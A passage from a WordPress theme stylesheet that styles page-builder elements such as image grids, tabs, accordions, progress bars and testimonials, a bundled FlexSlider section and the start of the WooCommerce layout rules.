	font-size: 29px;
	font-weight: 600;
}
.medium-image-style-enabled  .teaser_grid_container .entry-meta {
	clear: none;
}
.medium-image-style-enabled .teaser_grid_container footer.entry-meta {
	margin: 0 -3.7% 0 0;
	clear: both;
	position: relative;
}
.medium-image-style-enabled .more-link-wrapper {
	float: right;
}
/* Single Image
---------------------------------------------------------- */
.wpb_singleimage_heading {
	font-size: 24px;
}
.wpb_single_image.aligncenter img {
	display: block;
	margin: 0 auto;
}
#content .vc_span12 .wpb_single_image.wpb_content_element {
	margin-bottom: 20px;
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}
#content .wpb_single_image {
	margin-bottom: 16px;
}
.wpb_single_image a {
	display: block;
	-webkit-backface-visibility: hidden;
}
.wpb_single_image a:hover {
	opacity: .75;
}
/* Image grid
---------------------------------------------------------- */
#content .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	margin: 0 0 20px 20px;
	max-width: 166px;
	-webkit-transition-duration: 0;
	-moz-transition-duration: 0;
	-ms-transition-duration: 0;
	-o-transition-duration: 0;
	transition-duration: 0;
}
.boxed #content .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 156px;
}
#content .custom-gallery-grid .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 22.5%;
}
#content .custom-gallery-grid-2 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 31%;
}
#content .custom-gallery-grid-3 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 17.5%;
}
#content .custom-gallery-grid-4 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 1101px;
	margin-bottom: 30px;
}
#content .vc_span6 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 165px;
}
.boxed #content .vc_span6 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 155px;
}
#content .wpb_image_grid .wpb_image_grid_ul {
	margin: 0 0 0 -20px;
	-webkit-transition-property: none;
	-moz-transition-property: none;
	-ms-transition-property: none;
	-o-transition-property: none;
	transition-property: none;
}
.wpb_image_grid .wpb_image_grid_ul a:hover {
	opacity: .75;
}
/* Call to action
---------------------------------------------------------- */
.wpb_call_to_action {
	background-color: transparent !important;
	border: none !important;
	padding: 0 !important;
	margin-bottom: 0 !important;
}
#content .wpb_call_to_action .wpb_button {
	font-weight: normal;
	position: relative;
	bottom: 1px;
	text-transform: uppercase;
}
.wpb_call_to_action.wpb_content_element.narrow {
	background: #F7F8FA !important;
	padding: 1.875em 3.125em !important;
	border-bottom: 3px solid #ebeef2 !important;
	border-radius: 3px;
}
.wpb_call_to_action.narrow .wpb_call_text,
#content .wpb_call_to_action.narrow .wpb_call_text {
	line-height: 1.425;
}
.wpb_call_to_action.light .wpb_call_text,
#content .wpb_call_to_action.light .wpb_call_text {
	font-weight: 300;
}
.center .wpb_call_to_action {
	text-align: center;
}
.wpb_call_to_action .wpb_call_text,
#content .wpb_call_to_action .wpb_call_text {
	font-size: 27px;
	letter-spacing: 0;
	text-transform: none;
	font-weight: 400;
	position: relative;
	top: 3px;
}
.center .cta_align_left .wpb_call_text,
.center .cta_align_right .wpb_call_text {
	width: auto;
	float: none;
	display: inline-block;
}
.center .cta_align_right .wpb_button {
	float: none;
	display: inline-block;
}
.center .wpb_call_to_action .wpb_button_a {
	margin-left: 20px;
}
.wpb_call_to_action.minimal-light .wpb_button_a .wpb_button {
	background: none !important;
	border: 2px solid #fff !important;
	border: 2px solid rgba(255, 255, 255, .75) !important;
	text-shadow: none !important;
	box-shadow: none !important;
}
.wpb_call_to_action.minimal-light .wpb_button_a:hover .wpb_button {
	background: #fff !important;
	border-color: #fff !important;
	color: #333;
}
.wpb_call_to_action.minimal-dark .wpb_button_a .wpb_button {
	background: none !important;
	border: 2px solid #111 !important;
	border: 2px solid rgba(17, 17, 17, .75) !important;
	text-shadow: none !important;
	box-shadow: none !important;
	color: #111;
}
.wpb_call_to_action.minimal-dark .wpb_button_a:hover .wpb_button {
	background: #111 !important;
	border-color: #111 !important;
	color: #fff;
}
/* =Pie Chart
----------------------------------------------- */
.vc_pie_chart .wpb_heading,
.entry-content .vc_pie_chart  .wpb_heading {
	font-size: 16px;
	letter-spacing: 0;
	text-transform: none;
	font-weight: 400;
}
#content .vc_pie_chart[data-pie-color="btn-success"] .vc_pie_chart_back {
	border-color: #69BF48;
}
#content .vc_pie_chart[data-pie-color="btn-info"] .vc_pie_chart_back {
	border-color: #1bbc9b;
}
/* Separator
---------------------------------------------------------- */
#content .wpb_separator,
#content .vc_text_separator {
	border-bottom:1px solid #d9dee1;
}
/* CSS Animations */
.wpb_start_animation.wpb_bottom-to-top {
	-webkit-animation: wpb_btt 0.2s 1 linear !important;
	-moz-animation: wpb_btt 0.2s 1 linear !important;
	-o-animation: wpb_btt 0.2s 1 linear !important;
	animation: wpb_btt 0.2s 1 linear !important;
	-webkit-transform: none !important;
}
/* Video widget
---------------------------------------------------------- */
#content .wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
	padding-top: 56.2%;
}
#content .vc_span8 .wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
	padding-top: 56.3%;
}
#content .vc_span12 .wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
	padding-top: 56.3%;
}
#content .wpb_video_widget.video-narrow .wpb_wrapper .wpb_video_wrapper {
	max-width: 79%;
	margin: 0 auto;
	padding-top: 44.45%;
}
#content .wpb_video_widget.video-shadow .wpb_wrapper .wpb_video_wrapper {
	box-shadow: 0 1px 27px rgba(0, 0, 0, 0.24);
}
/* Flickr stream
---------------------------------------------------------- */
.widget-area .wpb_flickr_widget {
	float: left;
}
.widget-area .flickr_badge_image {
	float: left;
	background: none;
	padding: 0;
	margin: 0 3px 3px 0px;
	width: 69px;
}
.widget-area .flickr_badge_image img {
	margin: 0;
}
.widget-area .flickr_stream_wrap {
	float: left;
	clear: both;
	width: 100%;
}
/* =Google Maps
----------------------------------------------- */
#content .wpb_gmaps_widget .wpb_map_wraper {
	background-color: #fff;
	padding: 10px;
	border-radius: 3px;
}
#content .wpb_gmaps_widget.minimal .wpb_map_wraper {
	background-color: #fff;
	padding: 0;
	border-radius: 0;
}
#content .map img {
	max-width: none;
}
/* =Google Maps Alternative
----------------------------------------------- */
.block-map-wrapper {
	padding: 0;
	margin: 0 0 16px;
}
.block-map-wrapper.no-margin {
	margin: 0;
}
.block-map-wrapper.map-border {
	padding: 10px;
}
/** Tabs/Tour/Accordion Common **/
#content .wpb_accordion .wpb_accordion_wrapper .ui-icon:before {
	font-family: 'FontAwesome';
	src: url('fonts/font_awesome/fontawesome-webfont.eot?v=3.0.1');
	src: url('font/font_awesome/fontawesome-webfont.eot?#iefix&v=3.0.1') format('embedded-opentype'), url('fonts/font_awesome/fontawesome-webfont.woff?v=3.0.1') format('woff'), url('fonts/font_awesome/fontawesome-webfont.ttf?v=3.0.1') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-size: 10px;
	content: "\f067";
	color: #303636;
	position: relative;
	left: 7px;
	top: -2px;
	
}
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
	color: #2183BD;
}
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before  {
	content: "\f00c";
	position: relative;
	left: 6px;
}
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	background: transparent;
	left: 0.7em;
	top: 9px;
	width: 22px;
	height: 22px;
	border-radius: 50%;
	border: 1px solid #303636;
}
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	border-color: #2183BD;
	color: #2183BD;
}
#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
	padding-left: 2.9em;
}
#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:focus,
#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:active,
#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover {
	color: #2183BD;
}
#content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
#content .wpb_content_element .wpb_accordion_header a {
	font-weight: 400;
	color: #111;
	font-size: 15px;
}
#content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #2183BD;
}
#content .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper li.ui-tabs-active a {
	background-color: #F7F8FA;
}
#content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
#content .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: #F7F8FA;
}
#content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
#content .wpb_content_element .wpb_tabs_nav li:hover {
	background-color: #F7F8FA;
}
#content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
#content .wpb_content_element .wpb_accordion_header a {
	padding: 0.5em 1.2em;
}
/** Tabs custom style **/
#content .wpb_content_element.tabs-custom {
	margin-bottom: 0;
}
#content .wpb_content_element.wpb_tabs.tabs-custom .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: transparent;
}
.wpb_tabs.tabs-custom .wpb_tabs_nav li {
	text-align: center;
	margin: 0;
	border: 1px solid #d9dee1;
	display: table-cell;
	float: none;
	background: #F5F9FC;
	transition: color 0.1s linear, background-color 0.1s linear !important;
	-moz-transition: color 0.1s linear, background-color 0.1s linear !important;
	-webkit-transition: color 0.1s linear, background-color 0.1s linear !important;
	-o-transition: color 0.1s linear, background-color 0.1s linear !important;
}
#content .wpb_content_element.tabs-custom .wpb_tabs_nav {
	display: table;
	width: 100%;
	border-collapse: collapse;
}
#content .wpb_content_element.tabs-custom .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding: 5% 2% 5%;
	font-size: 18px;
}
#content .wpb_content_element.tabs-custom .wpb_tabs_nav li.ui-tabs-active,
#content .wpb_content_element.tabs-custom .wpb_tabs_nav li:hover {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom .wpb_tabs_nav li.ui-tabs-active {
	border-bottom: 3px solid #2183BD;
}
.wpb_content_element.tabs-custom .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 30px 1em 1em;
}
/** Tabs custom style 2, 3 **/
.wpb_content_element.tabs-custom-2 .wpb_tour_tabs_wrapper .wpb_tab,
.wpb_content_element.tabs-custom-3 .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 1.225em 1em 1.625em;
}
#content .wpb_content_element.tabs-custom-3 .wpb_tour_tabs_wrapper {
	border: 1px solid #d9dee1;
	border-radius: 3px;
}
#content .wpb_content_element.tabs-custom-2.wpb_tabs,
#content .wpb_content_element.tabs-custom-3.wpb_tabs {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom-2.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
#content .wpb_content_element.tabs-custom-3.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-tabs-active,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-tabs-active {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li:hover,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li:hover {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav {
	border-bottom: 1px solid #d9dee1;
}
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav {
	display: table;
	width: 100%;
	border-collapse: collapse;
}
.wpb_tabs.tabs-custom-2 .wpb_tabs_nav li,
.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li {
	background: transparent;
	position: relative;
	margin: 0;
}
.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li {
	text-align: center;
}
.wpb_tabs.tabs-custom-2 .wpb_tabs_nav li:before,
.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li:before  {
	display: block !important;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -5px;
	width: 1px;
	height: 11px;
	border-left: 1px solid #d9dee1;
	content: "";
}
.wpb_tabs.tabs-custom-2 .wpb_tabs_nav li:first-child:before,
.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li:first-child:before {
	display: none !important;
}
#content .wpb_content_element.tabs-custom-2  .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
#content .wpb_content_element.tabs-custom-3  .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	border-bottom: 3px solid transparent;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-tabs-active a,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-tabs-active a {
	border-color: #2183BD;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-state-hover a,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-state-hover a {
	color: #2183BD;
}
/** Tour **/
.wpb_tour_next_prev_nav a {
	display: none;
}
#content .wpb_content_element .wpb_tour_tabs_wrapper {
	display: table;
}
#content .wpb_tour .wpb_tabs_nav {
	display: table-cell;
	vertical-align: top;
	float: none;
	border-right: 1px solid #d9dee1;
}
#content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	width: auto;
}
#content .wpb_tour .wpb_tabs_nav li {
	margin: 0;
	border-bottom: 1px solid #d9dee1;
	background: transparent;
}
#content .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
#content .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover {
	background-color: transparent;
}
#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a.ui-tabs-active,
#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a:hover {
	color: #2183BD;
}
#content .wpb_tour .wpb_single_image {
	margin-bottom: 3%;
}
/* Progress bar
---------------------------------------------------------- */
#content .vc_progress_bar .vc_single_bar {
	background: #f4f5f6;
	position: relative;
	margin-bottom: 11.666666666666666px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.vc_progress_bar .vc_single_bar .vc_bar {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
#content .vc_progress_bar .vc_single_bar.bar_blue .vc_label,
#content .vc_progress_bar .vc_single_bar.bar_turquoise .vc_label,
#content .vc_progress_bar .vc_single_bar.bar_green .vc_label,
#content .vc_progress_bar .vc_single_bar.bar_orange .vc_label,
#content .vc_progress_bar .vc_single_bar.bar_red .vc_label,
#content  .vc_progress_bar .vc_single_bar.bar_black .vc_label {
	text-shadow: none;
}
#content .vc_progress_bar .vc_single_bar .vc_label {
	padding: 0.1em 1em;
}
#content .vc_progress_bar .vc_single_bar .vc_bar.striped {
	-webkit-background-size: 30px 30px;
	-moz-background-size: 30px 30px;
	-o-background-size: 30px 30px;
	background-size: 30px 30px;
}
#content .vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
	background-color: #50ADCA;
}
#content .vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar {
	background-color: #1bbc9b ;
}
#content .vc_progress_bar .vc_single_bar.bar_green .vc_bar {
	background-color: #69BF48;
}
#content .vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
	background-color: #ff9900;
}
#content .vc_progress_bar .vc_single_bar.bar_red .vc_bar {
	background-color: #eb6d4c;
}
/* Social buttons
---------------------------------------------------------- */
.alignleft .twitter-share-button,
.alignleft .wpb_googleplus,
.alignleft .wpb_pinterest {
	float: left;
	margin-right: 14px;
}
.wpb_pinterest a {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#content .fb_like.wpb_content_element {
	margin-bottom: 14px;
}
/* Logos
---------------------------------------------------------- */
.block-logos {
	margin: 0;
	list-style: none;
}
.logo-item {
	border-left: 1px dashed #d9dee1;
	border-bottom: 1px dashed #d9dee1;
	margin-left: 0;
	float: left;
}
.logo-item img {
	-webkit-backface-visibility: hidden;
}
.logo-item:first-child {
	border-left: none;
}
.block-logos.col3 .logo-item {
	width: 31.666666666666668%;
}
.block-logos.col4 .logo-item {
	width: 24.583333333333334%;
}
.block-logos.col6 .logo-item {
	width: 14.583333333333334%;
}
.block-logos .first-item-of-line {
	border-left: none;
}
.block-logos .last-line {
	border-bottom: none;
}
.logo-item a:hover {
	opacity: .75;
}
/* Team
---------------------------------------------------------- */
.person {
    margin-bottom: 30px;
}
.person-img-wrapper {
    position: relative;
    -webkit-backface-visibility: hidden;
}
.person-img {
    margin: 0;
    display: block;
}
.person-author {
    margin-bottom: 6px;
}
.person-author-wrapper {
    margin: 6px 0 6px;
}
.person-author-wrapper p {
    margin: 0;
}
.person-author-wrapper span {
    display: block;
    color: #777;
}
h4.person-name {
    text-align: left;
	margin-bottom: 6px;
}
.person-title {
    text-align: left;
}
.person-content {
    margin: 0 0 1.825em;
    text-align: left;
}
.person-desc ul {
    margin: 0;
    padding: 8px 0 5px;
    list-style: none;
    border-top: 1px dotted #d9dee1;
    text-align: left;
}
.person-desc a {
    color: #2183BD;
    text-decoration: none;
}
.person-desc li {
    display: inline-block;
    position: relative;
    margin-left: 8px;
    float: none;
    vertical-align: middle;
}
.person-desc li:first-child {
    margin-left: 0;
}
.person-desc .social {
	color: #2183BD;
	text-decoration: none;
	margin-right: 1px;
	display: inline-block;
	border: 1px solid #2183BD;
	border-radius: 50%;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 1.8;
}
.person-desc .social-icon:before {
	font-size: 14px;
}
.person-desc .social:hover {
	color: #111;
	border-color: #111;
}
/* Marketing Tour
---------------------------------------------------------- */
.marketing-tour-wrapper {
    margin-bottom: 30px;
	position: relative;
}
.marketing-tour {
    float: left;
    margin: 0;
    max-width: 53px;
    position: absolute;
}
.marketing-tour-content h3 {
    clear: none;
	margin: 0 0 .8125em;
}
.marketing-tour-content {
    margin-left: 67px;
}
.marketing-tour-wrapper.no-margin {
	margin-bottom: 0;
}
/* Testimonial Single
---------------------------------------------------------- */
.testimonial-single-wrapper.testimonial-single-style-1 {
	border: 1px solid #d9dee1;
	margin-bottom: 30px;
	border-radius: 2px;
}
.testimonial-single-style-1 .testimonial-single {
	padding: 30px;
	background: #fff;
}
.testimonial-single-style-1 .testimonial-single-content {
	margin-bottom: 16px;
}
.testimonial-single-style-1 .testimonial-single-title {
	margin-bottom: 4px;
}
.testimonial-single-style-1 .testimonial-single-name,
.testimonial-single-style-1 .testimonial-single-title {
	display: block;
	text-align: center;
}
.testimonial-single-style-1 .testimonial-single-name {
	color: #2183BD;
}
.testimonial-single-style-1 .testimonial-single-name {
	text-transform: none;
	letter-spacing: 0;
	font-weight: 400;
	margin: 0 0 7px;
	font-size: 15px;
}
.testimonial-single-style-1 .testimonial-single-title {
	color: #999;
}
.testimonial-single-style-1 .testimonial-single-image-wrapper {
	background: #F5F9FC;
	padding: 0 30px 30px;
	border-top: 1px solid #d9dee1;
}
.testimonial-single-style-1 .testimonial-single-image-wrapper img {
	margin: 17px auto 0;
	display: block;
	max-width: 70px;
	border-radius: 50%;
}
.testimonial-single-style-1 .testimonial-single-image-wrapper em {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #d9dee1 transparent transparent transparent;
	margin: 0 auto;
	display: block;
}
.testimonial-single-style-1 .testimonial-single-image-wrapper em:after {
	content: '';
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #fff transparent transparent transparent;
	margin: 0 auto;
	display: block;
	position: relative;
	bottom: 14px;
	right: 12px;
}
.testimonial-single-wrapper.testimonial-single-style-2,
.testimonial-single-wrapper.testimonial-single-style-3 {
	border: 1px solid #d9dee1;
	margin-bottom: 30px;
	border-radius: 2px;
}
.testimonial-single-wrapper.testimonial-single-style-3 {
	border: none;
}
.testimonial-single-style-2 .testimonial-single,
.testimonial-single-style-3 .testimonial-single {
	padding: 1.825em;
	background: #fff;
}
.testimonial-single-style-3 .testimonial-single {
	border: 1px solid #d9dee1;
	border-radius: 2px;
}
.testimonial-single-style-2 .testimonial-single-content,
.testimonial-single-style-3 .testimonial-single-content {
	margin-bottom: 16px;
}
.testimonial-single-style-2 .testimonial-single-title,
.testimonial-single-style-3 .testimonial-single-title {
	margin-bottom: 4px;
}
.testimonial-single-style-2 .testimonial-single-name,
.testimonial-single-style-3 .testimonial-single-name {
	color: #2183BD;
}
.testimonial-single-style-2 .testimonial-single-name,
.testimonial-single-style-3 .testimonial-single-name {
	text-transform: none;
	letter-spacing: 0;
	font-weight: 400;
	margin: 0 0 7px;
	font-size: 15px;
}
.testimonial-single-style-2 .testimonial-single-title,
.testimonial-single-style-3 .testimonial-single-title {
	color: #999;
}
.testimonial-single-style-2 .testimonial-single-image-wrapper,
.testimonial-single-style-3 .testimonial-single-image-wrapper {
	background: #F5F9FC;
	padding: 0 1.825em 1.825em;
	border-top: 1px solid #d9dee1;
}
.testimonial-single-style-3 .testimonial-single-image-wrapper {
	background: none;
	border-top: none;
}
.testimonial-single-style-2 .testimonial-single-image-wrapper img,
.testimonial-single-style-3 .testimonial-single-image-wrapper img {
	margin: 17px 20px 0 0;
	display: block;
	max-width: 70px;
	border-radius: 50%;
	float: left;
}
.testimonial-single-style-2 .testimonial-single-image-wrapper em,
.testimonial-single-style-3 .testimonial-single-image-wrapper em {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #d9dee1 transparent transparent transparent;
	margin: 0 0 0 23px;
	display: block;
}
.testimonial-single-style-2 .testimonial-single-image-wrapper em:after,
.testimonial-single-style-3 .testimonial-single-image-wrapper em:after {
	content: '';
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #fff transparent transparent transparent;
	margin: 0 auto;
	display: block;
	position: relative;
	bottom: 14px;
	right: 12px;
}
.testimonial-single-name-title-wrapper {
	float: left;
	margin-top: 21px;
}
.testimonial-single-wrapper.no-margin {
	margin-bottom: 0;
}
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 
/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: auto; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
/* FlexSlider Default Theme
*********************************/
.flexslider {
	margin: 0;
 	background: transparent;
 	border: none;
 	position: relative;
 	-webkit-border-radius: 0;
 	-moz-border-radius: 0;
 	-o-border-radius: 0;
 	border-radius: 0;
 	box-shadow: none;
 	-webkit-box-shadow: none;
 	-moz-box-shadow: none;
 	-o-box-shadow: none;
 	zoom: 1;
 }
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease-out; -moz-transition: all 1s ease-out; transition: all 1s ease-out;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px}
/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease-out;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -36px; }
.flex-direction-nav .flex-prev {left: -36px;}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
#content .flexslider {
	background: transparent;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	overflow: visible !important;
	margin: 0;
}
#content .wpb_gallery .wpb_flexslider .flex-control-nav {
	bottom: 0;
	-webkit-backface-visibility: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#content .flex-control-paging li a {
	width: 6px;
	height: 6px;
	display: block;
	background: transparent;
	cursor: pointer;
	text-indent: -9999px;
	border-radius: 20px;
	border: solid 1px rgba(255, 255, 255, 1);
	box-shadow: none;
}
#content .flex-control-paging li a:hover {
	background: #eee;
	background: rgba(255, 255, 255, .7);
}
#content .flex-control-paging li a.flex-active {
	background: #fff;
	background: rgba(255,255,255,0.9);
	cursor: default;
}
.wpb_gallery.wpb_content_element.no-margin {
	margin-bottom: 0;
}
#content .flex-direction-nav .flex-next {
	right: 0;
}
#content .flex-direction-nav .flex-prev {
	left: 0;
}
#content .flexslider:hover .flex-next {opacity: 0.8; right: 0;}
#content .flexslider:hover .flex-prev {opacity: 0.8; left: 0;}
#content .flex-direction-nav a {
	width: 35px;
	height: 51px;
	margin: -25px 0 0;
	background: none;
	-webkit-transition: 0.1s ease-out;
	-moz-transition: 0.1s ease-out;
	-o-transition: 0.1s ease-out;
	-ms-transition: 0.1s ease-out;
	background: #111;
	background: rgba(0, 0, 0, .65);
	text-indent: 0;
	text-decoration: none;
	text-align: center;
}
#content .flex-direction-nav a:hover {
	background: rgba(0, 0, 0, .85);
}
#content .flex-direction-nav a:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	color: #fff;
	font-size: 26px;
	line-height: 1.925;
	content: "\e00d";
}
#content .flex-direction-nav .flex-next:before {
	content: "\e00e";
}
#content .flexslider .slides img {
	max-width: 100%;
	margin: 0 auto;
}
.portfolio-content .flexslider .slides > li {
	-webkit-backface-visibility: visible;
	
}
.no-pagination .flex-control-nav {
	display: none;
}
/* =WooCommerce
----------------------------------------------- */
.post-type-archive-product.woocommerce .entry-header-wrapper .entry-header,
.tax-product_cat.woocommerce .entry-header-wrapper .entry-header {
	margin: 0px auto;
    max-width: 1101px;
    position: relative;
    min-height: 42px;
    white-space: nowrap;
}
.post-type-archive-product.boxed.woocommerce .entry-header-wrapper .entry-header,
.tax-product_cat.boxed.woocommerce .entry-header-wrapper .entry-header {
	padding-right: 30px;
	padding-left: 30px;
}
.woocommerce #page .woocommerce-breadcrumb,
.woocommerce-page #page .woocommerce-breadcrumb {
	float: right;
	margin: 0 0 0 2.5%;
	padding: 0;
	line-height: 2.6;
	color: #777;
	position: relative;
	bottom: -1px;
	max-width: 100%;
	font-size: 14px;
}
.woocommerce #page .woocommerce-breadcrumb a,
.woocommerce-page #page .woocommerce-breadcrumb a {
	color: #111;
	text-decoration: none;
}
.woocommerce #page .woocommerce-breadcrumb a:hover,
.woocommerce-page #page .woocommerce-breadcrumb a:hover {
	color: #2183BD;
	text-decoration: none;
}
.woocommerce .navigation-pipe {
	padding: 0 4px;
}
.woocommerce .entry-header-wrapper .entry-header {
	padding: 0;
	min-height: inherit;
}
.woocommerce .page-title {
	margin: 0px;
    font-size: 23px;
    line-height: 1.8;
    font-weight: 400;
    display: inline;
    text-transform: none;
    letter-spacing: 0px;
    float: left;
}
.boxed.woocommerce .entry-header-wrapper .entry-header {
	padding-right: 30px;
	padding-left: 30px;
}
.woocommerce #main {
	max-width: 1101px;
	padding: 0;
}
.boxed.woocommerce #main {
	padding: 0 2.5%;
}
.post-type-archive-product.woocommerce #primary,
.post-type-archive-product.woocommerce-page #primary,
.single-product.woocommerce #primary,
.single-product.woocommerce-page #primary {
	padding: 20px 2.5% 0;
	float: left;
	border-right: 1px solid #ECECEC;
}
.post-type-archive-product.woocommerce #primary,
.post-type-archive-product.woocommerce-page #primary,
.single-product.woocommerce #primary,
.single-product.woocommerce-page #primary,
.tax-product_cat.woocommerce #primary {
	width: 70%;
	margin: 0 2.5% 0 0;
}
